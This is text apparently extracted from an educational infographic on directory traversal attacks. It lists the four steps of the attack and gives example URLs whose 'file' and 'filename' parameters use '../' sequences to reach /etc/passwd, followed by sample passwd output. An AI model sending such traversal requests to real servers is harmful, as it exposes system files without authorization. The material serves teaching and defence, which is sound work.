 Directory Traversal Attack
1. Hacker identifies web
application with insufficient
filtering or validation of
browser input from users.
2. Valid GET request is
used to retrieve and
return an expected file
from the web server.
https://example.com/?file=filename.php
1
2
SERVER
filename.php -->
../../../../etc/passwd
../
../
3
4
HACKER
https://example.com/?file=../../../../etc/passwd
3. Hacker modifies URL
string using “../” directive in
attempt to retrieve desired
file from a higher directory.
4. GET request is performed and
hacker is granted access to file
containing sensitive information
without proper validation.
SPANNING
a Kaseya company
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh